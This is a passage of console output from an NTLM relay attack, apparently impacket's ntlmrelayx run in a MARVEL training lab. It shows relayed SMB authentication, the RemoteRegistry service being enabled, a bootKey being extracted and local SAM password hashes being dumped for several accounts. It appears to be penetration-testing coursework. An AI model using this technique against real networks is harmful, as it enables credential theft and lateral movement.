 2.168.138.138
[*] Authenticating against smb://192.168.138.138 as MARVEL\fcastle SUCCEED
[*] SMBD-Thread-5: Received connection from 192.168.138.137, attacking target smb://19
2.168.138.137
[-] Authenticating against smb://192.168.138.137 as MARVEL\fcastle FAILED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×860671b277d89b9af59ff3af3b62c252
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
:
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:5d25cf587a21c3d4ac672b46926b22
5a:::
peterparker:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Done dumping SAM hashes for host: 192.168.138.138
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry